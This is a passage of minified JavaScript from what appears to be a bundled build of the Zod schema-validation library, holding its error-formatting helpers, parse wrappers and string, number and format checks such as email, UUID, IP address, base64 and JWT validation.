n=="bigint"?n.toString():n}function ce(e){return{get value(){{const n=e();return Object.defineProperty(this,"value",{value:n}),n}}}}function ge(e){return e==null}function ve(e){const n=e.startsWith("^")?1:0,t=e.endsWith("$")?e.length-1:e.length;return e.slice(n,t)}function st(e,n){const t=(e.toString().split(".")[1]||"").length,r=n.toString();let o=(r.split(".")[1]||"").length;if(o===0&&/\d?e-\d?/.test(r)){const c=r.match(/\d?e-(\d?)/);c!=null&&c[1]&&(o=Number.parseInt(c[1]))}const s=t>o?t:o,i=Number.parseInt(e.toFixed(s).replace(".","")),u=Number.parseInt(n.toFixed(s).replace(".",""));return i%u/Oe(10,s)}const Ee=Symbol("evaluating");function v(e,n,t){let r;Object.defineProperty(e,n,{get(){if(r!==Ee)return r===void 0&&(r=Ee,r=t()),r},set(o){Object.defineProperty(e,n,{value:o})},configurable:!0})}function J(e,n,t){Object.defineProperty(e,n,{value:t,writable:!0,enumerable:!0,configurable:!0})}function L(...e){const n={};for(const t of e){const r=Object.getOwnPropertyDescriptors(t);Object.assign(n,r)}return Object.defineProperties({},n)}function Ie(e){return JSON.stringify(e)}function it(e){return e.toLowerCase().trim().replace(/[^\w\s-]/g,"").replace(/[\s_-]+/g,"-").replace(/^-+|-+$/g,"")}const rn="captureStackTrace"in Error?Error.captureStackTrace:(...e)=>{};function q(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}const ct=ce(()=>{var e;if(typeof navigator!="undefined"&&((e=navigator==null?void 0:navigator.userAgent)!=null&&e.includes("Cloudflare")))return!1;try{const n=Function;return new n(""),!0}catch(n){return!1}});function F(e){if(q(e)===!1)return!1;const n=e.constructor;if(n===void 0||typeof n!="function")return!0;const t=n.prototype;return!(q(t)===!1||Object.prototype.hasOwnProperty.call(t,"isPrototypeOf")===!1)}function on(e){return F(e)?f({},e):Array.isArray(e)?[...e]:e}const ut=new Set(["string","number","symbol"]);function B(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function D(e,n,t){const r=new e._zod.constr(n!=null?n:e._zod.def);return(!n||t!=null&&t.parent)&&(r._zod.parent=e),r}function _(e){const n=e;if(!n)return{};if(typeof n=="string")return{error:()=>n};if((n==null?void 0:n.message)!==void 0){if((n==null?void 0:n.error)!==void 0)throw new Error("Cannot specify both `message` and `error` params");n.error=n.message}return delete n.message,typeof n.error=="string"?g(f({},n),{error:()=>n.error}):n}function at(e){return Object.keys(e).filter(n=>e[n]._zod.optin==="optional"&&e[n]._zod.optout==="optional")}const lt={safeint:[Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],int32:[-2147483648,2147483647],uint32:[0,4294967295],float32:[-34028234663852886e22,34028234663852886e22],float64:[-Number.MAX_VALUE,Number.MAX_VALUE]};function ft(e,n){const t=e._zod.def,r=L(e._zod.def,{get shape(){const o={};for(const s in n){if(!(s in t.shape))throw new Error(`Unrecognized key: "${s}"`);n[s]&&(o[s]=t.shape[s])}return J(this,"shape",o),o},checks:[]});return D(e,r)}function dt(e,n){const t=e._zod.def,r=L(e._zod.def,{get shape(){const o=f({},e._zod.def.shape);for(const s in n){if(!(s in t.shape))throw new Error(`Unrecognized key: "${s}"`);n[s]&&delete o[s]}return J(this,"shape",o),o},checks:[]});return D(e,r)}function pt(e,n){if(!F(n))throw new Error("Invalid input to extend: expected a plain object");const t=e._zod.def.checks;if(t&&t.length>0)throw new Error("Object schemas containing refinements cannot be extended. Use `.safeExtend()` instead.");const o=L(e._zod.def,{get shape(){const s=f(f({},e._zod.def.shape),n);return J(this,"shape",s),s},checks:[]});return D(e,o)}function ht(e,n){if(!F(n))throw new Error("Invalid input to safeExtend: expected a plain object");const t=g(f({},e._zod.def),{get shape(){const r=f(f({},e._zod.def.shape),n);return J(this,"shape",r),r},checks:e._zod.def.checks});return D(e,t)}function mt(e,n){const t=L(e._zod.def,{get shape(){const r=f(f({},e._zod.def.shape),n._zod.def.shape);return J(this,"shape",r),r},get catchall(){return n._zod.def.catchall},checks:[]});return D(e,t)}function _t(e,n,t){const r=L(n._zod.def,{get shape(){const o=n._zod.def.shape,s=f({},o);if(t)for(const i in t){if(!(i in o))throw new Error(`Unrecognized key: "${i}"`);t[i]&&(s[i]=new e({type:"optional",innerType:o[i]}))}else for(const i in o)s[i]=new e({type:"optional",innerType:o[i]});return J(this,"shape",s),s},checks:[]});return D(n,r)}function gt(e,n,t){const r=L(n._zod.def,{get shape(){const o=n._zod.def.shape,s=f({},o);if(t)for(const i in t){if(!(i in s))throw new Error(`Unrecognized key: "${i}"`);t[i]&&(s[i]=new e({type:"nonoptional",innerType:o[i]}))}else for(const i in o)s[i]=new e({type:"nonoptional",innerType:o[i]});return J(this,"shape",s),s},checks:[]});return D(n,r)}function x(e,n=0){var t;if(e.aborted===!0)return!0;for(let r=n;r<e.issues.length;r++)if(((t=e.issues[r])==null?void 0:t.continue)!==!0)return!0;return!1}function M(e,n){return n.map(t=>{var o;var r;return(o=(r=t).path)!=null||(r.path=[]),t.path.unshift(e),t})}function H(e){return typeof e=="string"?e:e==null?void 0:e.message}function R(e,n,t){var o,s,i,u,c,a,d,h,p,m,b;const r=g(f({},e),{path:(o=e.path)!=null?o:[]});if(!e.message){const $=(b=(m=(h=(a=H((u=(i=(s=e.inst)==null?void 0:s._zod.def)==null?void 0:i.error)==null?void 0:u.call(i,e)))!=null?a:H((c=n==null?void 0:n.error)==null?void 0:c.call(n,e)))!=null?h:H((d=t.customError)==null?void 0:d.call(t,e)))!=null?m:H((p=t.localeError)==null?void 0:p.call(t,e)))!=null?b:"Invalid input";r.message=$}return delete r.inst,delete r.continue,n!=null&&n.reportInput||delete r.input,r}function be(e){return Array.isArray(e)?"array":typeof e=="string"?"string":"unknown"}function Y(...e){const[n,t,r]=e;return typeof n=="string"?{message:n,code:"custom",input:t,inst:r}:f({},n)}const sn=(e,n)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:n,enumerable:!1}),e.message=JSON.stringify(n,pe,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},cn=l("$ZodError",sn),un=l("$ZodError",sn,{Parent:Error});function vt(e,n=t=>t.message){const t={},r=[];for(const o of e.issues)o.path.length>0?(t[o.path[0]]=t[o.path[0]]||[],t[o.path[0]].push(n(o))):r.push(n(o));return{formErrors:r,fieldErrors:t}}function bt(e,n=t=>t.message){const t={_errors:[]},r=o=>{for(const s of o.issues)if(s.code==="invalid_union"&&s.errors.length)s.errors.map(i=>r({issues:i}));else if(s.code==="invalid_key")r({issues:s.issues});else if(s.code==="invalid_element")r({issues:s.issues});else if(s.path.length===0)t._errors.push(n(s));else{let i=t,u=0;for(;u<s.path.length;){const c=s.path[u];u===s.path.length-1?(i[c]=i[c]||{_errors:[]},i[c]._errors.push(n(s))):i[c]=i[c]||{_errors:[]},i=i[c],u++}}};return r(e),t}const ze=e=>(n,t,r,o)=>{var u;const s=r?Object.assign(r,{async:!1}):{async:!1},i=n._zod.run({value:t,issues:[]},s);if(i instanceof Promise)throw new V;if(i.issues.length){const c=new((u=o==null?void 0:o.Err)!=null?u:e)(i.issues.map(a=>R(a,s,A())));throw rn(c,o==null?void 0:o.callee),c}return i.value},we=e=>(n,t,r,o)=>N(void 0,null,function*(){var u;const s=r?Object.assign(r,{async:!0}):{async:!0};let i=n._zod.run({value:t,issues:[]},s);if(i instanceof Promise&&(i=yield i),i.issues.length){const c=new((u=o==null?void 0:o.Err)!=null?u:e)(i.issues.map(a=>R(a,s,A())));throw rn(c,o==null?void 0:o.callee),c}return i.value}),ue=e=>(n,t,r)=>{const o=r?g(f({},r),{async:!1}):{async:!1},s=n._zod.run({value:t,issues:[]},o);if(s instanceof Promise)throw new V;return s.issues.length?{success:!1,error:new(e!=null?e:cn)(s.issues.map(i=>R(i,o,A())))}:{success:!0,data:s.value}},zt=ue(un),ae=e=>(n,t,r)=>N(void 0,null,function*(){const o=r?Object.assign(r,{async:!0}):{async:!0};let s=n._zod.run({value:t,issues:[]},o);return s instanceof Promise&&(s=yield s),s.issues.length?{success:!1,error:new e(s.issues.map(i=>R(i,o,A())))}:{success:!0,data:s.value}}),wt=ae(un),yt=e=>(n,t,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return ze(e)(n,t,o)},Zt=e=>(n,t,r)=>ze(e)(n,t,r),kt=e=>(n,t,r)=>N(void 0,null,function*(){const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return we(e)(n,t,o)}),$t=e=>(n,t,r)=>N(void 0,null,function*(){return we(e)(n,t,r)}),St=e=>(n,t,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return ue(e)(n,t,o)},Ot=e=>(n,t,r)=>ue(e)(n,t,r),Et=e=>(n,t,r)=>N(void 0,null,function*(){const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return ae(e)(n,t,o)}),It=e=>(n,t,r)=>N(void 0,null,function*(){return ae(e)(n,t,r)}),Nt=/^[cC][^\s-]{8,}$/,jt=/^[0-9a-z]+$/,Pt=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,Tt=/^[0-9a-vA-V]{20}$/,At=/^[A-Za-z0-9]{27}$/,Rt=/^[a-zA-Z0-9_-]{21}$/,Dt=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,Ct=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,Ne=e=>e?new RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000|ffffffff-ffff-ffff-ffff-ffffffffffff)$/,Ut=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/,Jt="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";function Lt(){return new RegExp(Jt,"u")}const xt=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,Mt=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:))$/,Vt=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,Ft=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,Bt=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,an=/^[A-Za-z0-9_-]*$/,Wt=/^\+(?:[0-9]){6,14}[0-9]$/,ln="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",Gt=new RegExp(`^${ln}$`);function fn(e){const n="(?:[01]\\d|2[0-3]):[0-5]\\d";return typeof e.precision=="number"?e.precision===-1?`${n}`:e.precision===0?`${n}:[0-5]\\d`:`${n}:[0-5]\\d\\.\\d{${e.precision}}`:`${n}(?::[0-5]\\d(?:\\.\\d+)?)?`}function qt(e){return new RegExp(`^${fn(e)}$`)}function Yt(e){const n=fn({precision:e.precision}),t=["Z"];e.local&&t.push(""),e.offset&&t.push("([+-](?:[01]\\d|2[0-3]):[0-5]\\d)");const r=`${n}(?:${t.join("|")})`;return new RegExp(`^${ln}T(?:${r})$`)}const Xt=e=>{var t,r;const n=e?`[\\s\\S]{${(t=e==null?void 0:e.minimum)!=null?t:0},${(r=e==null?void 0:e.maximum)!=null?r:""}}`:"[\\s\\S]*";return new RegExp(`^${n}$`)},Ht=/^-?\d+$/,Qt=/^-?\d+(?:\.\d+)?/,Kt=/^(?:true|false)$/i,er=/^null$/i,nr=/^[^A-Z]*$/,tr=/^[^a-z]*$/,j=l("$ZodCheck",(e,n)=>{var r,o;var t;(r=e._zod)!=null||(e._zod={}),e._zod.def=n,(o=(t=e._zod).onattach)!=null||(t.onattach=[])}),dn={number:"number",bigint:"bigint",object:"date"},pn=l("$ZodCheckLessThan",(e,n)=>{j.init(e,n);const t=dn[typeof n.value];e._zod.onattach.push(r=>{var i;const o=r._zod.bag,s=(i=n.inclusive?o.maximum:o.exclusiveMaximum)!=null?i:Number.POSITIVE_INFINITY;n.value<s&&(n.inclusive?o.maximum=n.value:o.exclusiveMaximum=n.value)}),e._zod.check=r=>{(n.inclusive?r.value<=n.value:r.value<n.value)||r.issues.push({origin:t,code:"too_big",maximum:n.value,input:r.value,inclusive:n.inclusive,inst:e,continue:!n.abort})}}),hn=l("$ZodCheckGreaterThan",(e,n)=>{j.init(e,n);const t=dn[typeof n.value];e._zod.onattach.push(r=>{var i;const o=r._zod.bag,s=(i=n.inclusive?o.minimum:o.exclusiveMinimum)!=null?i:Number.NEGATIVE_INFINITY;n.value>s&&(n.inclusive?o.minimum=n.value:o.exclusiveMinimum=n.value)}),e._zod.check=r=>{(n.inclusive?r.value>=n.value:r.value>n.value)||r.issues.push({origin:t,code:"too_small",minimum:n.value,input:r.value,inclusive:n.inclusive,inst:e,continue:!n.abort})}}),rr=l("$ZodCheckMultipleOf",(e,n)=>{j.init(e,n),e._zod.onattach.push(t=>{var o;var r;(o=(r=t._zod.bag).multipleOf)!=null||(r.multipleOf=n.value)}),e._zod.check=t=>{if(typeof t.value!=typeof n.value)throw new Error("Cannot mix number and bigint in multiple_of check.");(typeof t.value=="bigint"?t.value%n.value===BigInt(0):st(t.value,n.value)===0)||t.issues.push({origin:typeof t.value,code:"not_multiple_of",divisor:n.value,input:t.value,inst:e,continue:!n.abort})}}),or=l("$ZodCheckNumberFormat",(e,n)=>{var i;j.init(e,n),n.format=n.format||"float64";const t=(i=n.format)==null?void 0:i.includes("int"),r=t?"int":"number",[o,s]=lt[n.format];e._zod.onattach.push(u=>{const c=u._zod.bag;c.format=n.format,c.minimum=o,c.maximum=s,t&&(c.pattern=Ht)}),e._zod.check=u=>{const c=u.value;if(t){if(!Number.isInteger(c)){u.issues.push({expected:r,format:n.format,code:"invalid_type",continue:!1,input:c,inst:e});return}if(!Number.isSafeInteger(c)){c>0?u.issues.push({input:c,code:"too_big",maximum:Number.MAX_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:r,continue:!n.abort}):u.issues.push({input:c,code:"too_small",minimum:Number.MIN_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:r,continue:!n.abort});return}}c<o&&u.issues.push({origin:"number",input:c,code:"too_small",minimum:o,inclusive:!0,inst:e,continue:!n.abort}),c>s&&u.issues.push({origin:"number",input:c,code:"too_big",maximum:s,inst:e})}}),sr=l("$ZodCheckMaxLength",(e,n)=>{var r;var t;j.init(e,n),(r=(t=e._zod.def).when)!=null||(t.when=o=>{const s=o.value;return!ge(s)&&s.length!==void 0}),e._zod.onattach.push(o=>{var i;const s=(i=o._zod.bag.maximum)!=null?i:Number.POSITIVE_INFINITY;n.maximum<s&&(o._zod.bag.maximum=n.maximum)}),e._zod.check=o=>{const s=o.value;if(s.length<=n.maximum)return;const u=be(s);o.issues.push({origin:u,code:"too_big",maximum:n.maximum,inclusive:!0,input:s,inst:e,continue:!n.abort})}}),ir=l("$ZodCheckMinLength",(e,n)=>{var r;var t;j.init(e,n),(r=(t=e._zod.def).when)!=null||(t.when=o=>{const s=o.value;return!ge(s)&&s.length!==void 0}),e._zod.onattach.push(o=>{var i;const s=(i=o._zod.bag.minimum)!=null?i:Number.NEGATIVE_INFINITY;n.minimum>s&&(o._zod.bag.minimum=n.minimum)}),e._zod.check=o=>{const s=o.value;if(s.length>=n.minimum)return;const u=be(s);o.issues.push({origin:u,code:"too_small",minimum:n.minimum,inclusive:!0,input:s,inst:e,continue:!n.abort})}}),cr=l("$ZodCheckLengthEquals",(e,n)=>{var r;var t;j.init(e,n),(r=(t=e._zod.def).when)!=null||(t.when=o=>{const s=o.value;return!ge(s)&&s.length!==void 0}),e._zod.onattach.push(o=>{const s=o._zod.bag;s.minimum=n.length,s.maximum=n.length,s.length=n.length}),e._zod.check=o=>{const s=o.value,i=s.length;if(i===n.length)return;const u=be(s),c=i>n.length;o.issues.push(g(f({origin:u},c?{code:"too_big",maximum:n.length}:{code:"too_small",minimum:n.length}),{inclusive:!0,exact:!0,input:o.value,inst:e,continue:!n.abort}))}}),le=l("$ZodCheckStringFormat",(e,n)=>{var o,s;var t,r;j.init(e,n),e._zod.onattach.push(i=>{var c;const u=i._zod.bag;u.format=n.format,n.pattern&&((c=u.patterns)!=null||(u.patterns=new Set),u.patterns.add(n.pattern))}),n.pattern?(o=(t=e._zod).check)!=null||(t.check=i=>{n.pattern.lastIndex=0,!n.pattern.test(i.value)&&i.issues.push(g(f({origin:"string",code:"invalid_format",format:n.format,input:i.value},n.pattern?{pattern:n.pattern.toString()}:{}),{inst:e,continue:!n.abort}))}):(s=(r=e._zod).check)!=null||(r.check=()=>{})}),ur=l("$ZodCheckRegex",(e,n)=>{le.init(e,n),e._zod.check=t=>{n.pattern.lastIndex=0,!n.pattern.test(t.value)&&t.issues.push({origin:"string",code:"invalid_format",format:"regex",input:t.value,pattern:n.pattern.toString(),inst:e,continue:!n.abort})}}),ar=l("$ZodCheckLowerCase",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=nr),le.init(e,n)}),lr=l("$ZodCheckUpperCase",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=tr),le.init(e,n)}),fr=l("$ZodCheckIncludes",(e,n)=>{j.init(e,n);const t=B(n.includes),r=new RegExp(typeof n.position=="number"?`^.{${n.position}}${t}`:t);n.pattern=r,e._zod.onattach.push(o=>{var i;const s=o._zod.bag;(i=s.patterns)!=null||(s.patterns=new Set),s.patterns.add(r)}),e._zod.check=o=>{o.value.includes(n.includes,n.position)||o.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:n.includes,input:o.value,inst:e,continue:!n.abort})}}),dr=l("$ZodCheckStartsWith",(e,n)=>{var r;j.init(e,n);const t=new RegExp(`^${B(n.prefix)}.*`);(r=n.pattern)!=null||(n.pattern=t),e._zod.onattach.push(o=>{var i;const s=o._zod.bag;(i=s.patterns)!=null||(s.patterns=new Set),s.patterns.add(t)}),e._zod.check=o=>{o.value.startsWith(n.prefix)||o.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:n.prefix,input:o.value,inst:e,continue:!n.abort})}}),pr=l("$ZodCheckEndsWith",(e,n)=>{var r;j.init(e,n);const t=new RegExp(`.*${B(n.suffix)}$`);(r=n.pattern)!=null||(n.pattern=t),e._zod.onattach.push(o=>{var i;const s=o._zod.bag;(i=s.patterns)!=null||(s.patterns=new Set),s.patterns.add(t)}),e._zod.check=o=>{o.value.endsWith(n.suffix)||o.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:n.suffix,input:o.value,inst:e,continue:!n.abort})}}),hr=l("$ZodCheckOverwrite",(e,n)=>{j.init(e,n),e._zod.check=t=>{t.value=n.tx(t.value)}});class mr{constructor(n=[]){this.content=[],this.indent=0,this&&(this.args=n)}indented(n){this.indent+=1,n(this),this.indent-=1}write(n){if(typeof n=="function"){n(this,{execution:"sync"}),n(this,{execution:"async"});return}const r=n.split(`
`).filter(i=>i),o=Math.min(...r.map(i=>i.length-i.trimStart().length)),s=r.map(i=>i.slice(o)).map(i=>" ".repeat(this.indent*2)+i);for(const i of s)this.content.push(i)}compile(){var s;const n=Function,t=this==null?void 0:this.args,o=[...((s=this==null?void 0:this.content)!=null?s:[""]).map(i=>`  ${i}`)];return new n(...t,o.join(`
`))}}const _r={major:4,minor:2,patch:1},w=l("$ZodType",(e,n)=>{var o,s,i;var t;e!=null||(e={}),e._zod.def=n,e._zod.bag=e._zod.bag||{},e._zod.version=_r;const r=[...(o=e._zod.def.checks)!=null?o:[]];e._zod.traits.has("$ZodCheck")&&r.unshift(e);for(const u of r)for(const c of u._zod.onattach)c(e);if(r.length===0)(s=(t=e._zod).deferred)!=null||(t.deferred=[]),(i=e._zod.deferred)==null||i.push(()=>{e._zod.run=e._zod.parse});else{const u=(a,d,h)=>{let p=x(a),m;for(const b of d){if(b._zod.def.when){if(!b._zod.def.when(a))continue}else if(p)continue;const $=a.issues.length,O=b._zod.check(a);if(O instanceof Promise&&(h==null?void 0:h.async)===!1)throw new V;if(m||O instanceof Promise)m=(m!=null?m:Promise.resolve()).then(()=>N(void 0,null,function*(){yield O,a.issues.length!==$&&(p||(p=x(a,$)))}));else{if(a.issues.length===$)continue;p||(p=x(a,$))}}return m?m.then(()=>a):a},c=(a,d,h)=>{if(x(a))return a.aborted=!0,a;const p=u(d,r,h);if(p instanceof Promise){if(h.async===!1)throw new V;return p.then(m=>e._zod.parse(m,h))}return e._zod.parse(p,h)};e._zod.run=(a,d)=>{if(d.skipChecks)return e._zod.parse(a,d);if(d.direction==="backward"){const p=e._zod.parse({value:a.value,issues:[]},g(f({},d),{skipChecks:!0}));return p instanceof Promise?p.then(m=>c(m,a,d)):c(p,a,d)}const h=e._zod.parse(a,d);if(h instanceof Promise){if(d.async===!1)throw new V;return h.then(p=>u(p,r,d))}return u(h,r,d)}}e["~standard"]={validate:u=>{var c;try{const a=zt(e,u);return a.success?{value:a.data}:{issues:(c=a.error)==null?void 0:c.issues}}catch(a){return wt(e,u).then(d=>{var h;return d.success?{value:d.data}:{issues:(h=d.error)==null?void 0:h.issues}})}},vendor:"zod",version:1}}),ye=l("$ZodString",(e,n)=>{var t,r,o;w.init(e,n),e._zod.pattern=(o=[...(r=(t=e==null?void 0:e._zod.bag)==null?void 0:t.patterns)!=null?r:[]].pop())!=null?o:Xt(e._zod.bag),e._zod.parse=(s,i)=>{if(n.coerce)try{s.value=String(s.value)}catch(u){}return typeof s.value=="string"||s.issues.push({expected:"string",code:"invalid_type",input:s.value,inst:e}),s}}),y=l("$ZodStringFormat",(e,n)=>{le.init(e,n),ye.init(e,n)}),gr=l("$ZodGUID",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Ct),y.init(e,n)}),vr=l("$ZodUUID",(e,n)=>{var t,r;if(n.version){const s={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[n.version];if(s===void 0)throw new Error(`Invalid UUID version: "${n.version}"`);(t=n.pattern)!=null||(n.pattern=Ne(s))}else(r=n.pattern)!=null||(n.pattern=Ne());y.init(e,n)}),br=l("$ZodEmail",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Ut),y.init(e,n)}),zr=l("$ZodURL",(e,n)=>{y.init(e,n),e._zod.check=t=>{try{const r=t.value.trim(),o=new URL(r);n.hostname&&(n.hostname.lastIndex=0,n.hostname.test(o.hostname)||t.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:n.hostname.source,input:t.value,inst:e,continue:!n.abort})),n.protocol&&(n.protocol.lastIndex=0,n.protocol.test(o.protocol.endsWith(":")?o.protocol.slice(0,-1):o.protocol)||t.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:n.protocol.source,input:t.value,inst:e,continue:!n.abort})),n.normalize?t.value=o.href:t.value=r;return}catch(r){t.issues.push({code:"invalid_format",format:"url",input:t.value,inst:e,continue:!n.abort})}}}),wr=l("$ZodEmoji",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Lt()),y.init(e,n)}),yr=l("$ZodNanoID",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Rt),y.init(e,n)}),Zr=l("$ZodCUID",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Nt),y.init(e,n)}),kr=l("$ZodCUID2",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=jt),y.init(e,n)}),$r=l("$ZodULID",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Pt),y.init(e,n)}),Sr=l("$ZodXID",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Tt),y.init(e,n)}),Or=l("$ZodKSUID",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=At),y.init(e,n)}),Er=l("$ZodISODateTime",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Yt(n)),y.init(e,n)}),Ir=l("$ZodISODate",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Gt),y.init(e,n)}),Nr=l("$ZodISOTime",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=qt(n)),y.init(e,n)}),jr=l("$ZodISODuration",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Dt),y.init(e,n)}),Pr=l("$ZodIPv4",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=xt),y.init(e,n),e._zod.bag.format="ipv4"}),Tr=l("$ZodIPv6",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Mt),y.init(e,n),e._zod.bag.format="ipv6",e._zod.check=r=>{try{new URL(`http://[${r.value}]`)}catch(o){r.issues.push({code:"invalid_format",format:"ipv6",input:r.value,inst:e,continue:!n.abort})}}}),Ar=l("$ZodCIDRv4",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Vt),y.init(e,n)}),Rr=l("$ZodCIDRv6",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Ft),y.init(e,n),e._zod.check=r=>{const o=r.value.split("/");try{if(o.length!==2)throw new Error;const[s,i]=o;if(!i)throw new Error;const u=Number(i);if(`${u}`!==i)throw new Error;if(u<0||u>128)throw new Error;new URL(`http://[${s}]`)}catch(s){r.issues.push({code:"invalid_format",format:"cidrv6",input:r.value,inst:e,continue:!n.abort})}}});function mn(e){if(e==="")return!0;if(e.length%4!==0)return!1;try{return atob(e),!0}catch(n){return!1}}const Dr=l("$ZodBase64",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Bt),y.init(e,n),e._zod.bag.contentEncoding="base64",e._zod.check=r=>{mn(r.value)||r.issues.push({code:"invalid_format",format:"base64",input:r.value,inst:e,continue:!n.abort})}});function Cr(e){if(!an.test(e))return!1;const n=e.replace(/[-_]/g,r=>r==="-"?"+":"/"),t=n.padEnd(Math.ceil(n.length/4)*4,"=");return mn(t)}const Ur=l("$ZodBase64URL",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=an),y.init(e,n),e._zod.bag.contentEncoding="base64url",e._zod.check=r=>{Cr(r.value)||r.issues.push({code:"invalid_format",format:"base64url",input:r.value,inst:e,continue:!n.abort})}}),Jr=l("$ZodE164",(e,n)=>{var t;(t=n.pattern)!=null||(n.pattern=Wt),y.init(e,n)});function Lr(e,n=null){try{const t=e.split(".");if(t.length!==3)return!1;const[r]=t;if(!r)return!1;const o=JSON.parse(atob(r));return!("typ"in o&&(o==null?void 0:o.typ)!=="JWT"||!o.alg||n&&(!("alg"in o)||o.alg!==n))}catch(t){return!1}}const xr=l("$ZodJWT",(e,n)=>{y.init(e,n),e._zod.check=t=>{Lr(t.value,n.alg)||t.issues.push({code:"invalid_format",format:"jwt",input:t.value,inst:e,continue:!n.abort})}}),_n=l("$ZodNumber",(e,n)=>{var t;w.init(e,n),e._zod.pattern=(t=e._zod.bag.pattern)!=null?t:Qt,e._zod.parse=(r,o)=>{if(n.coerce)try{r.value=Number(r.value)}catch(u){}const s=r.value;if(typeof s=="number"&&!Number.isNaN(s)&&Number.isFinite(s))return r;const i=typeof s=="number"?Number.isNaN(s)?"NaN":Number.isFinite(s)?void 0:"Infinity":void 0;return r.issues.push(f({expected:"number",code:"invalid_type",input:s,inst:e},i?{received:i}:{})),r}}),Mr=l("$ZodNumberFormat",(e,n)=>{or.init(e,n),_n.init(e,n)}),Vr=l("$ZodBoolean",(e,n)=>{w.init(e,n),e._zod.pattern=Kt,e._zod.parse=(t,r)=>{if(n.coerce)try{t.value=!!t.value}catch(s){}const o=t.value;return typeof o=="boolean"||t.issues.push({expected:"boolean",code:"invalid_type",input:o,inst:e}),t}}),Fr=l("$ZodNull",(e,n)=>{w.init(e,n),e._zod.pattern=er,e._zod.values=new Set([null]),e._zod.parse=(t,r)=>{const o=t.value;return 